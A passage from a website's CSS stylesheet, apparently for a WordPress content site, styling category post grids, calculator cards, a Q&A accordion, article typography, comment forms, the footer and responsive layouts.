  float: left;
  width: 31%;
  margin-right: 3.5%;
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.cat-posts .cat-posts__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-posts .cat-posts__item:nth-child(3n+4) {
  clear: both;
}
.cat-posts .cat-posts__item:hover .cat-posts__item-img_video:after {
  background: url([data-uri]) center no-repeat;
}
.cat-posts__item-img {
  margin-bottom: 14px;
  position: relative;
  overflow: hidden;
}
.cat-posts__item-img img {
  width: 100%;
  height: auto;
  vertical-align: bottom;
  border-radius: 6px;
}
.cat-posts__item-title {
  margin-bottom: 20px;
  font-size: 16px;
  line-height: 20px;
}
.cat-posts__item-title a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.cat-posts__item-title a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.cat-posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 263px;
  height: 170px;
}
.cat-posts__item-text {
  font-size: 14px;
  margin-bottom: 15px;
}
.cat-posts__item-cat {
  font-size: 14px;
}
.cat-posts__item-cat a {
  font-weight: bold;
}
.more-box {
  text-align: center;
  margin: 10px 0 30px;
}
.more {
  transition: all 0.1s linear 0s;
  cursor: pointer;
  display: inline-block;
  background: #f24941;
  padding: 8px 20px 8px 40px;
  border-radius: 25px;
  color: #fff;
  font-size: 14px;
  position: relative;
  box-sizing: border-box;
  min-width: 155px;
}
.more:before {
  position: absolute;
  content: '';
  left: 14px;
  top: 8px;
  width: 20px;
  height: 19px;
  background: url([data-uri]) no-repeat;
}
.more:hover {
  background: #00c7bd;
}
.more.loading:before {
  -webkit-animation: loading 1s infinite linear;
  animation: loading 1s infinite linear;
}
@-webkit-keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes loading {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
/* Category video *
===================================================================================================*/
.cat-video .cat-posts__item {
  margin-bottom: 10px;
}
.cat-video .cat-posts__item-title a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.cat-posts__item-img_video:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: url([data-uri]) center no-repeat;
}
/* Category calc *
===================================================================================================*/
.cat-calc {
  overflow: hidden;
}
.cat-calc .cat-calc__item {
  float: left;
  width: 31%;
  margin-right: 3.5%;
  overflow: hidden;
  position: relative;
  margin-bottom: 25px;
  border-radius: 5px;
  min-height: 265px;
  background: #ddf0f0;
}
.cat-calc .cat-calc__item:nth-child(3n+3) {
  margin-right: 0;
}
.cat-calc .cat-calc__item:nth-child(3n+4) {
  clear: both;
}
.cat-calc__item-title {
  position: relative;
  background: #00c7bd;
  color: #fff;
  padding: 12px 10px 12px 46px;
  font-weight: bold;
}
.cat-calc__item-title:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 50%;
  margin-top: -14px;
  width: 28px;
  height: 28px;
  background: url([data-uri]) no-repeat;
}
.cat-calc__item-content {
  padding: 20px;
}
.cat-calc__item-text {
  margin-bottom: 15px;
}
.cat-calc__item-link {
  text-align: center;
  font-size: 14px;
}
.cat-calc__item-link a {
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.3);
}
.cat-calc__item-link a:hover {
  border-bottom: 0;
}
/* Category money box *
===================================================================================================*/
.cat-money {
  overflow: hidden;
}
.cat-money .cat-money__item {
  background: #ddf0f0;
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  padding: 20px;
  border: 1px solid #cfdddd;
}
.cat-money .cat-money__item img {
  float: left;
  margin-right: 20px;
  box-sizing: border-box;
  border: 1px solid #cfdddd;
}
.cat-money__item-content {
  padding-left: 263px;
}
.cat-money__item-title {
  margin-bottom: 15px;
  font-size: 18px;
  line-height: 23px;
}
.cat-money__item-title a {
  font-weight: bold;
  color: #000;
}
.cat-money__item-title a:after {
  position: absolute;
  content: '';
  left: 20px;
  top: 20px;
  width: 243px;
  height: 160px;
}
.cat-money__item-title a:hover {
  color: #00c7bd;
}
.cat-money__item-text {
  margin-bottom: 15px;
}
/* Category question *
===================================================================================================*/
.cat-question:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.cat-question .cat-question__item {
  position: relative;
  margin-bottom: 5px;
}
.cat-question .cat-question__item:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.question-btn {
  float: right;
}
.cat-question__item-top {
  border-radius: 5px;
  padding: 15px 15px 15px 50px;
  position: relative;
}
.cat-question__item-top.active {
  background: #f3f3f3;
}
.cat-question__item-top.active .cat-question__item-title {
  border-bottom: 0;
  color: #f24941;
  border-bottom: 1px dashed #f24941;
}
.cat-question__item-top.active .cat-question__item-title:after {
  background: url([data-uri]) no-repeat;
}
.cat-question__item-title {
  margin-bottom: 10px;
  font-weight: bold;
  border-bottom: 1px dashed #000;
  display: inline;
  cursor: pointer;
}
.cat-question__item-title:hover {
  border-bottom: 0 !important;
}
.cat-question__item-title:after {
  position: absolute;
  content: '';
  left: 10px;
  top: 13px;
  width: 25px;
  height: 25px;
  background: url([data-uri]) no-repeat;
}
.cat-question__item-category {
  margin-top: 10px;
  font-size: 14px;
}
.cat-question__item-category a {
  color: #00c7bd;
  font-weight: bold;
  border-bottom: 1px solid rgba(0, 199, 189, 0.4);
}
.cat-question__item-category a:hover {
  border-bottom: 0;
}
.cat-question__item-bottom {
  display: none;
  background: #f3f3f3;
  margin: 10px 10px 10px 40px;
  padding: 15px;
  border-radius: 5px;
}
.cat-question__item-img {
  float: left;
  margin-right: 20px;
  position: relative;
}
.cat-question__item-img img {
  border-radius: 6px;
  cursor: pointer;
}
.auth-info {
  display: none;
  background: #fff;
  width: 210px;
  padding: 10px 21px 10px 5px;
  box-sizing: border-box;
  border: 1px solid #f2efef;
  position: absolute;
  left: 50%;
  bottom: 115%;
  margin-left: -105px;
  border-radius: 6px;
  box-shadow: 2px 2px 5px 0px #ebebeb;
}
.auth-info:after {
  position: absolute;
  content: '';
  left: 50%;
  bottom: -14px;
  margin-left: -18px;
  width: 36px;
  height: 14px;
  background: url([data-uri]) no-repeat;
}
.auth-info__close{
  position: absolute;
  right: 4px;
  top: 5px;
  color: #fff;
  cursor: pointer;
  background: #F24941;
  border-radius: 50%;
  width: 18px;
  height: 18px;
  font: bold 14px/15px Tahoma, Geneva, sans-serif;
  text-align: center;
}
.auth-info__close:hover{
  background: #D1292C;
}
.cat-question__item-text {
  padding-left: 117px;
}
.cat-question__item-text-title {
  font-weight: bold;
  margin-bottom: 10px;
}
.cat-question__item-text-content {
  font-style: italic;
}
.auth-info__name {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  margin-bottom: 5px;
}
.auth-info__spec {
  font-size: 14px;
  text-align: center;
}
.arcticmodal-overlay,
.arcticmodal-container {
  position: fixed;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1000;
}
.arcticmodal-container {
  overflow: auto;
  margin: 0;
  padding: 0;
  border: 0;
  border-collapse: collapse;
}
*:first-child + html .arcticmodal-container {
  height: 100%;
}
.arcticmodal-container_i {
  height: 100%;
  margin: 0 auto;
}
.arcticmodal-container_i2 {
  padding: 24px;
  margin: 0;
  border: 0;
  vertical-align: middle;
}
.arcticmodal-error {
  padding: 20px;
  border-radius: 10px;
  background: #000;
  color: #fff;
}
.arcticmodal-loading {
  width: 80px;
  height: 80px;
  border-radius: 10px;
  background: #000 url(loading.gif) no-repeat 50% 50%;
}
.modal-hidden {
  display: none;
}
.modal-form {
  position: relative;
}
.arcticmodal-container_i {
  width: 700px;
}
.modal_close {
  background: url([data-uri]) no-repeat;
  width: 24px;
  height: 24px;
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  text-indent: -9999px;
}
.wpcf7-response-output {
  background: #ddf0f0;
}
/* Single * 
===================================================================================================*/
.single-wrap {
  background: #f5fbfb;
  padding: 20px;
  margin-bottom: 25px;
  border-radius: 0 0 6px 6px;
}
.single-text{
  background: #f5fbfb;
  padding: 20px;
  border-radius: 5px 5px 0 0;
}
.post-info__item-right {
  float: right;
}
.post-info__item_views {
  margin-left: 10px;
  padding-left: 20px;
}
.post-info__item_views:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 16px;
  height: 14px;
  background: url([data-uri]) no-repeat;
}
.single:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.single a {
  text-decoration: underline;
}
.single a:hover {
  text-decoration: none;
}
.single .table-box {
  overflow-x: auto;
}
.single td,
.single th {
  padding: 10px;
  border: 1px solid #ccc;
}
.single #ya-site-results td {
  border: none;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  margin: 20px 0 10px;
  font-weight: bold;
}
.single h2 span,
.single h3 span,
.single h4 span,
.single h5 span,
.single h6 span {
  font-weight: bold;
}
.single .single__title{
  margin: 0 0 20px 0 !important;
}
.single h1 {
  font-size: 26px;
  line-height: 31px;
  text-transform: uppercase;
}
.single h2 {
  font-size: 24px;
  line-height: 29px;
}
.single h3 {
  font-size: 22px;
  line-height: 27px;
}
.single h4 {
  font-size: 20px;
  line-height: 25px;
}
.single h5 {
  font-size: 19px;
  line-height: 24px;
}
.single h6 {
  font-size: 18px;
  line-height: 23px;
}
.single blockquote,
.single .blockquote_1,
.single .bl {
  overflow: hidden;
  padding-left: 40px;
  background-image: url([data-uri]);
  margin: 20px 0;
  background-position: 0 5px;
  background-repeat: no-repeat;
  box-sizing: border-box;
  min-height: 35px;
  font-style: italic;
}
.single blockquote p:last-child,
.single .blockquote_1 p:last-child,
.single .bl p:last-child {
  margin-bottom: 0;
}
.single .blockquote_1, .single .bl {
  background-color: #fff;
  padding: 20px 20px 20px 60px;
  border-radius: 6px;
  background-image: url([data-uri]);
  background-position: 15px 25px;
}
.single ul {
  margin: 20px 0;
  text-align: left;
}
.single ul li {
  overflow: hidden;
  min-height: 22px;
  list-style: none;
  padding: 3px 0 20px 35px;
  position: relative;
  background: url([data-uri]) no-repeat;
}
.single ul li:last-child {
  padding-bottom: 5px;
}
.single ul li ol,
.single ul li ul {
  margin-bottom: 0;
}
.single ul li ol li:last-child,
.single ul li ul li:last-child {
  padding-bottom: 10px;
}
.single ol {
  margin: 20px 0;
  counter-reset: li;
  list-style: none;
  text-align: left;
}
.single ol li {
  overflow: hidden;
  background: none;
  position: relative;
  padding: 0 0 20px 25px;
}
.single ol li:last-child {
  padding-bottom: 5px;
}
.single ol li:before {
  content: counters(li, ".") '.';
  counter-increment: li;
  position: absolute;
  left: 2px;
  top: 4px;
  font-size: 15px;
  line-height: 1;
  font-weight: bold;
  color: #f24941;
}
.single ol li ol,
.single ol li ul {
  margin-bottom: 0;
}
.single ol li ol li:last-child,
.single ol li ul li:last-child {
  padding-bottom: 5px;
}
.single ol li ol li:before,
.single ol li ul li:before {
  font-size: 10px;
  top: 7px;
}
.single img {
  max-width: 100%;
  height: auto;
  vertical-align: bottom;
}
.single iframe {
  width: 100%;
  position: relative;
}
.single .wp-caption {
  text-align: center;
  margin-bottom: 20px;
  max-width: 100%;
  overflow: hidden;
  position: relative;
  background: #fff;
}
.single .wp-caption-text {
  padding: 14px;
  font-size: 14px;
}
.toc_img {
  max-width: 100%;
  height: auto;
}
#toc_container {
  margin: 20px 0;
  overflow: hidden;
}
#toc_container .toc_title {
  margin-bottom: 15px;
  color: #222222;
  padding-left: 23px;
  position: relative;
}
#toc_container .toc_title:after {
  position: absolute;
  content: '';
  left: 0;
  top: 2px;
  width: 16px;
  height: 16px;
  background: url([data-uri]) no-repeat;
}
#toc_container .toc_title a {
  color: #020b45;
}
#toc_container > ul {
  margin: 0;
  text-align: left;
}
#toc_container > ul > li {
  padding: 0 0 16px 15px;
  background: none !important;
  position: relative;
  font-size: 14px;
}
#toc_container > ul > li:last-child {
  padding-bottom: 0;
}
#toc_container > ul > li:before {
  display: none;
}
#toc_container > ul > li a {
  border-bottom: 1px solid #cfdddd;
  color: #222222;
  text-decoration: none;
}
#toc_container > ul > li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 8px;
  width: 5px;
  height: 5px;
  background: #020b45;
  border-radius: 50%;
}
#toc_container > ul > li a:hover {
  color: #f24941;
  text-decoration: none;
  border-bottom: 0;
}
#toc_container > ul > li a:hover .toc_number {
  color: #f24941;
}
#toc_container > ul > li a .toc_number {
  display: none;
}
#toc_container > ul > li > ul {
  margin: 8px 0 0 19px;
}
#toc_container > ul > li > ul > li {
  position: relative;
  padding-bottom: 8px;
  padding-left: 15px;
  background: none !important;
}
#toc_container > ul > li > ul > li:last-child {
  padding-bottom: 0;
}
#toc_container > ul > li > ul > li a:hover:after {
  background: #f24941;
}
#toc_container > ul > li > ul > li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 8px;
  width: 5px;
  height: 5px;
  background: #020b45;
  border-radius: 50%;
}
.single-tags {
  overflow: hidden;
  margin-bottom: 10px;
}
.single-tags .single-tags__title {
  font-weight: bold;
  margin-right: 7px;
  display: inline-block;
  font-size: 16px;
  vertical-align: top;
}
.single-tags a {
  display: inline-block;
  font-size: 11px;
  line-height: 14px;
  font-weight: bold;
  color: #fff;
  background: #f24941;
  padding: 4px 5px;
  margin: 0 5px 10px 5px;
  vertical-align: middle;
}
.single-tags a:hover {
  background: #00c7bd;
}
.post-meta {
  margin: 15px 0;
  padding: 15px 0 25px 0;
  color: #858585;
  font-size: 12px;
  line-height: 14px;
  border-top: 1px solid #dbdbdb;
}
.post-meta:after {
  content: '';
  display: table;
  clear: both;
}
.post-rating {
  float: left;
  margin-top: 5px;
}
.post-rating__title,
.post-share__title {
  margin-bottom: 6px;
}
.post-ratings img {
  vertical-align: middle;
  padding: 0 5px 0 0 !important;
}
.post-ratings .post-ratings-text {
  position: relative;
  top: 5px;
}
.post-share {
  float: right;
  text-align: center;
}
.yarpp-related {
  margin-bottom: 30px;
}
.yarpp-related:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.related-items {
  padding: 0 1px;
}
.related-items:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.related-items li {
  float: left;
  position: relative;
  padding-bottom: 2px;
  width: 31%;
  margin-right: 3.5%;
  font-size: 16px;
}
.related-items li:last-child {
  margin-right: 0;
}
.related-items li img {
  vertical-align: top;
  margin-bottom: 10px;
  border-radius: 5px;
  width: 100%;
  height: auto;
}
.related-items li a {
  color: #000;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  font-weight: bold;
}
.related-items li a:hover {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.2);
}
.related-items li a:after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.post-info_single {
  margin-top: 15px;
}
/* Comments *
===================================================================================================*/
.respond__title,
.q-form__title {
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 12px;
  color: #222222;
}
.respond,
.q-form {
  background: #ddf0f0;
  padding: 20px 25px;
  clear: both;
  margin: 0 0 30px 0;
  overflow: hidden;
  border-radius: 7px;
}
.respond input,
.q-form input,
.respond textarea,
.q-form textarea {
  margin: 6px 0;
  color: #333;
  box-sizing: border-box;
  background-color: #fff;
  border: 0;
  font-size: 14px;
  line-height: normal;
  border: none;
}
.respond input::-webkit-input-placeholder,
.q-form input::-webkit-input-placeholder {
  color: #9c9fa6;
}
.respond input::-moz-placeholder,
.q-form input::-moz-placeholder {
  color: #9c9fa6;
}
.respond input:-moz-placeholder,
.q-form input:-moz-placeholder {
  color: #9c9fa6;
}
.respond input:-ms-input-placeholder,
.q-form input:-ms-input-placeholder {
  color: #9c9fa6;
}
.respond textarea::-webkit-input-placeholder,
.q-form textarea::-webkit-input-placeholder {
  color: #9c9fa6;
}
.respond textarea::-moz-placeholder,
.q-form textarea::-moz-placeholder {
  color: #9c9fa6;
}
.respond textarea:-moz-placeholder,
.q-form textarea:-moz-placeholder {
  color: #9c9fa6;
}
.respond textarea:-ms-input-placeholder,
.q-form textarea:-ms-input-placeholder {
  color: #9c9fa6;
}
.respond .respond-form__field,
.q-form .respond-form__field {
  width: 49%;
  padding: 11px;
}
.respond .respond-form__name,
.q-form .respond-form__name {
  margin-right: 1.3%;
}
.respond .respond-form__textarea,
.q-form .respond-form__textarea,
.respond .q-form__text,
.q-form .q-form__text {
  width: 100%;
  padding: 11px;
}
.respond .respond-form__button,
.q-form .respond-form__button,
.respond .q-form__button,
.q-form .q-form__button {
  display: inline-block;
  color: #fff;
  padding: 8px 20px;
  cursor: pointer;
  text-decoration: none !important;
  box-sizing: border-box;
  background: #f24941;
  border-radius: 25px;
  border: 0;
  font-size: 14px;
  line-height: normal;
  font-weight: bold;
  text-transform: uppercase;
}
.respond .respond-form__button:hover,
.q-form .respond-form__button:hover,
.respond .q-form__button:hover,
.q-form .q-form__button:hover {
  color: #fff;
  background: #00c7bd;
}
.respond .q-form-box,
.q-form .q-form-box {
  width: 49%;
  float: left;
}
.respond .q-form__field,
.q-form .q-form__field {
  padding: 11px;
  width: 100%;
  box-sizing: border-box;
}
.respond .q-form-box_name,
.q-form .q-form-box_name {
  margin-right: 2%;
}
.comment-title {
  font-size: 20px;
  line-height: 25px;
  font-weight: bold;
  margin-bottom: 12px;
  text-transform: uppercase;
  color: #222222;
}
.commentlist .comment {
  font-size: 14px;
  margin-bottom: 15px;
  padding: 25px 21px;
  background: #ddf0f0;
  border-radius: 5px;
}
.commentlist .comment .gravatar {
  float: left;
  margin-right: 24px;
}
.commentlist .comment p {
  margin-bottom: 15px;
}
.commentlist .comment .cauthor {
  margin-bottom: 10px;
}
.commentlist .comment .fn,
.commentlist .comment .fn a,
.commentlist .comment .comment_date {
  color: #000;
  font-weight: bold;
}
.commentlist .comment .reply a {
  text-decoration: none;
  color: #f24941;
  border-bottom: 1px solid rgba(242, 73, 65, 0.5);
}
.commentlist .comment .reply a:hover {
  border-bottom: 0;
  text-decoration: none;
}
.commentlist .children {
  margin-left: 20px;
}
.commentlist .comment_content {
  padding-left: 75px;
}
/* Footer *     	
===================================================================================================*/
.footer {
  background: #00c7bd;
  padding: 30px 0;
  margin-top: 30px;
  text-align: center;
  overflow: hidden;
}
.wrap {
  width: 1140px;
  margin: 0 auto;
}
.f-logo {
  text-align: left;
  width: 336px;
  height: 60px;
  float: left;
  background: url([data-uri]) no-repeat;
  padding: 43px 0 0 74px;
  font-size: 10px;
  line-height: 14px;
  color: #fff;
  box-sizing: border-box;
}
.footer-nav {
  display: inline-block;
  margin-top: 23px;
}
.footer-nav ul {
  overflow: hidden;
}
.footer-nav ul li {
  display: inline-block;
  font-size: 14px;
  line-height: 17px;
  margin-right: 20px;
  margin-bottom: 10px;
}
.footer-nav ul li:last-child {
  margin-right: 0;
}
.footer-nav ul li a {
  text-decoration: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
}
.footer-nav ul li a:hover {
  border-bottom: 0;
}
.footer-nav ul li span {
  color: #fff;
}
.social-icon {
  float: right;
  margin-top: 20px;
}
.social-icon:after {
  content: '';
  display: block;
  clear: both;
  visibility: hidden;
}
.social-icon a {
  width: 30px;
  height: 30px;
  display: block;
  box-sizing: border-box;
  float: left;
  text-indent: -9999px;
  margin-right: 10px;
  background-repeat: no-repeat;
  background-position: center;
}
.social-icon a:last-child {
  margin-right: 0;
}
.social-icon .fb {
  background-image: url([data-uri]);
}
.social-icon .fb:hover {
  background-image: url([data-uri]);
}
.social-icon .tw {
  background-image: url([data-uri]);
}
.social-icon .tw:hover {
  background-image: url([data-uri]);
}
.social-icon .yt {
  background-image: url([data-uri]);
}
.social-icon .yt:hover {
  background-image: url([data-uri]);
}
.social-icon .gp {
  background-image: url([data-uri]);
}
.social-icon .gp:hover {
  background-image: url([data-uri]);
}
.social-icon .vk {
  background-image: url([data-uri]);
}
.social-icon .vk:hover {
  background-image: url([data-uri]);
}
.social-icon .ok {
  background-image: url([data-uri]);
}
.social-icon .ok:hover {
  background-image: url([data-uri]);
}
.social-icon .in {
  background-image: url([data-uri]);
}
.social-icon .in:hover {
  background-image: url([data-uri]);
}
.up {
  overflow: hidden;
  position: fixed;
  margin-left: 1155px;
  top: 80%;
  cursor: pointer;
  z-index: 100;
  text-indent: -9999px;
  width: 41px;
  height: 42px;
  background: url([data-uri]) no-repeat;
}
.up:hover {
  background: url([data-uri]) no-repeat;
}
.menu-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  display: none;
  z-index: 99;
  text-indent: -9999px;
}
.js-nav .menu-overlay {
  display: block;
  background: rgba(255, 255, 255, 0.7);
}
/* Media queries  *     	
===================================================================================================*/
@media screen and (max-width: 1160px) {
  .wrapper,
  .wrap {
    width: 98%;
  }
  .breadcrumbs {
    width: 100%;
    box-sizing: border-box;
    padding-right: 276px;
  }
  .content {
    width: 100%;
    box-sizing: border-box;
    padding-right: 276px;
  }
  .sidebar {
    margin-left: -261px;
  }
  .header-menu__items > li {
    margin: 0 4px;
    padding: 10px 9px;
  }
  .up {
    margin-left: 0;
    top: 82%;
    right: 1%;
  }
}
@media screen and (min-width: 1160px) {
  .header-menu__items li:hover > ul {
    display: block;
  }
}
@media screen and (max-width: 1023px) {
  .wrapper,
  .wrap {
    width: 96%;
  }
  .breadcrumbs {
    padding-right: 0;
  }
  .header {
    padding-bottom: 0;
    margin-bottom: 20px;
  }
  .content {
    width: 100%;
    float: none;
    padding: 0;
  }
  .js-nav .m-nav {
    left: 0;
  }
  .js-nav .content {
    min-height: 1500px;
  }
  .logo {
    margin-bottom: 15px;
  }
  .slide-out-open-box {
    clear: both;
    height: 50px;
    background: #00c7bd;
    border-radius: 5px;
    box-sizing: border-box;
    padding: 13px 0 0 15px;
  }
  .slide-out-open {
    display: block;
    clear: both;
    height: 50px;
    width: 100px;
    height: 22px;
    position: relative;
    cursor: pointer;
    background: url([data-uri]) no-repeat;
    font-size: 13px;
    line-height: 23px;
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    box-sizing: border-box;
    padding-left: 40px;
  }
  .slide-out-close {
    display: block;
    background: url([data-uri]) no-repeat;
    width: 34px;
    height: 34px;
    position: absolute;
    right: 15px;
    top: 12px;
    padding: 0;
    cursor: pointer;
    text-indent: -9999px;
  }
  .slide-out-close.rotate {
    -moz-transform: rotate(2160deg);
    -ms-transform: rotate(2160deg);
    -webkit-transform: rotate(2160deg);
    -o-transform: rotate(2160deg);
    transform: rotate(2160deg);
    -webkit-transition: -webkit-transform 900ms ease, opacity 500ms ease;
    -moz-transition: -moz-transform 900ms ease, opacity 500ms ease;
    -o-transition: -o-transform 900ms ease, opacity 500ms ease;
    transition: transform 900ms ease, opacity 500ms ease;
  }
  .m-nav {
    display: block;
    margin: 0;
    height: 100%;
    width: 50%;
    padding-top: 75px;
    box-sizing: border-box;
    position: absolute;
    left: -53%;
    top: 0;
    background: #00c7bd;
    z-index: 2000;
    box-shadow: 1px 1px 15px 0px rgba(0, 0, 0, 0.5);
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
  }
  .m-nav:after {
    content: '';
    display: block;
    clear: both;
    visibility: hidden;
  }
  .m-nav .social-icon {
    display: block;
    margin: 0 auto 20px auto;
    padding-bottom: 16px;
    overflow: hidden;
    text-align: center;
    float: none;
  }
  .m-nav .social-icon a {
    display: inline-block;
    float: none;
    margin: 0 6px;
  }
  .m-nav .search-form {
    float: none;
    display: block;
    width: 90%;
    margin: 0 auto 30px auto;
    border-radius: 0;
    border-radius: 6px;
  }
  .m-nav .popular-cats {
    display: block;
    width: 90%;
    margin: 0 auto 30px auto;
    box-sizing: border-box;
  }
  .m-nav .section__title_popular_cats {
    background: #ddf0f0;
    color: #000;
    border-bottom: 1px solid #fff;
  }
  .m-nav .section__title_popular_cats:after {
    background: url([data-uri]) no-repeat;
  }
  .m-nav .section-subscription {
    display: block;
    background: #ddf0f0;
    width: 90%;
    margin: 0 auto 30px auto;
    border-radius: 6px;
    box-sizing: border-box;
  }
  .header-menu {
    background: none;
    padding: 0;
    border-radius: 0;
    margin-bottom: 30px;
  }
  .header-menu__items {
    text-align: left;
    position: relative;
  }
  .header-menu__items:after {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    width: 100%;
    height: 2px;
    background: url([data-uri]) repeat-x;
  }
  .header-menu__items > li {
    display: block;
    border-radius: 0;
    margin: 0;
    position: relative;
    padding: 0 !important;
    font-size: 16px;
  }
  .header-menu__items > li:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    width: 100%;
    height: 2px;
    background: url([data-uri]) repeat-x;
  }
  .header-menu__items > li > a,
  .header-menu__items > li > span {
    display: block;
    padding: 10px 30px 10px 30px;
  }
  .header-menu__items > li > a:after,
  .header-menu__items > li > span:after {
    display: none;
  }
  .header-menu__items > li .menu-arrow {
    z-index: 4;
  }
  .header-menu__items > li .menu-arrow.active {
    background: url([data-uri]) center no-repeat;
  }
  .header-menu__items > li > .ul_block {
    display: block;
  }
  .header-menu__items > li > ul {
    position: static;
    min-width: 1px;
    width: 100%;
    box-sizing: border-box;
    border-radius: 0;
  }
  .header-menu__items > li > ul > li {
    font-size: 16px;
    padding: 15px 15px 15px 40px;
  }
  .sidebar {
    display: none;
  }
  .posts {
    padding: 15px;
  }
  .posts-home {
    max-width: 850px;
    margin: 0 auto;
  }
  .cat-float {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .cat-posts {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .toc_img {
    display: block;
    margin: 0 auto 20px auto;
  }
  .related-items {
    width: 100%;
    margin: 0 auto;
    max-width: 850px;
  }
  .footer {
    overflow: hidden;
  }
  .footer .social-icon {
    display: none;
  }
  .footer-nav {
    float: right;
    display: block;
    margin-top: 20px;
  }
}
@media screen and (max-width: 760px) {
  .m-nav {
    width: 80%;
    left: -83%;
  }
  .slider-box {
    margin-bottom: 30px;
    position: relative;
  }
  .slider-box .bx-wrapper {
    width: 376px !important;
    margin: 0 auto;
    position: static;
  }
  .slider-box .bx-prev,
  .slider-box .bx-next {
    position: absolute;
    left: 0;
    top: 58%;
    display: block;
    width: 13px;
    height: 21px;
    text-indent: -9999px;
    z-index: 2;
    background: url([data-uri]) no-repeat;
  }
  .slider-box .bx-next {
    left: auto;
    right: 0;
    background: url([data-uri]) no-repeat;
  }
  .slider_first {
    max-height: 258px;
  }
  .slider_first .slider__title {
    font-size: 14px;
    line-height: 20px;
  }
  .posts__item_first {
    float: none;
    width: 100%;
    margin-bottom: 20px;
    text-align: center;
  }
  .posts__item_first .posts__item-box {
    text-align: left;
  }
  .posts__item_first img {
    width: 100%;
    max-width: 326px !important;
  }
  .posts__item_first .posts__item-title a:after {
    left: 50%;
    margin-left: -131px;
  }
  .posts__item_second {
    float: none;
    width: 100%;
  }
  .posts-home {
    max-width: 548px;
  }
  .posts-home .posts-home__item {
    width: 48%;
    margin-right: 4%;
  }
  .posts-home .posts-home__item:nth-child(3) {
    display: none;
  }
  .posts-home .posts-home__item:nth-child(2) {
    margin-right: 0;
  }
  .title-text {
    position: relative;
    padding-right: 40px;
  }
  .title-text__link {
    float: none;
  }
  .title-text__child {
    float: none;
    clear: both;
    display: none;
  }
  .title-text__toggle {
    display: block;
    position: absolute;
    right: 15px;
    top: 19px;
    text-indent: -9999px;
    width: 15px;
    height: 15px;
    box-sizing: border-box;
    border: 1px solid #fff;
    border-radius: 2px;
    background: url([data-uri]) center no-repeat;
    cursor: pointer;
  }
  .title-text__toggle.active {
    background: url([data-uri]) center no-repeat;
  }
  .cat-float {
    max-width: 550px;
  }
  .cat-float .cat-float__item {
    width: 48%;
  }
  .cat-float .cat-float__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-float .cat-float__item:nth-child(even) {
    clear: none;
    margin-right: 0;
  }
  .cat-children .cat-children__item {
    width: 48%;
  }
  .cat-children .cat-children__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-children .cat-children__item:nth-child(even) {
    clear: none;
    margin-right: 0;
  }
  .cat-posts {
    max-width: 550px;
  }
  .cat-posts .cat-posts__item {
    width: 48%;
  }
  .cat-posts .cat-posts__item:nth-child(odd) {
    margin-right: 4%;
    clear: both;
  }
  .cat-posts .cat-posts__item:nth-child(even) {
    margin-right: 0;
    clear: none;
  }
  .cat-calc .cat-calc__item {
    width: 48%;
  }
  .cat-calc .cat-calc__item:nth-child(odd) {
    clear: both;
    margin-right: 4%;
  }
  .cat-calc .cat-calc__item:nth-child(even) {
    margin-right: 0;
    clear: none;
  }
  .cat-money .cat-money__item img {
    max-width: 177px;
    height: auto;
  }
  .cat-money__item-content {
    padding-left: 197px;
  }
  .single-wrap {
    padding: 15px;
  }
  .post-meta {
    text-align: center;
  }
  .post-rating {
    float: none;
    margin: 0 0 10px;
  }
  .post-share {
    float: none;
  }
  .single table {
    min-width: 500px;
  }
  .arcticmodal-container_i {
    width: 100%;
  }
  .respond .q-form-box,
  .q-form .q-form-box {
    width: 100%;
    float: none;
  }
  .related-items {
    max-width: 548px;
  }
  .related-items li {
    width: 48%;
    margin-right: 0;
  }
  .related-items li:first-child {
    margin-right: 4%;
  }
  .related-items li:nth-child(3) {
    display: none;
  }
  .respond .respond-form__field,
  .q-form .respond-form__field {
    width: 100%;
  }
  .footer {
